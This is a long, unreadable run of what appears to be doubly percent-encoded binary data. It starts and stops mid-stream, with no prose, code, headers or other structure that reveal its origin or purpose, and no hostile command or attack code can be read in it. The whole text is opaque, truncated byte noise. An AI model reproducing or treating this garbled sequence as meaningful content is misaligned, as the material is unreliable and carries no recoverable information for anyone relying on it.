7C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%2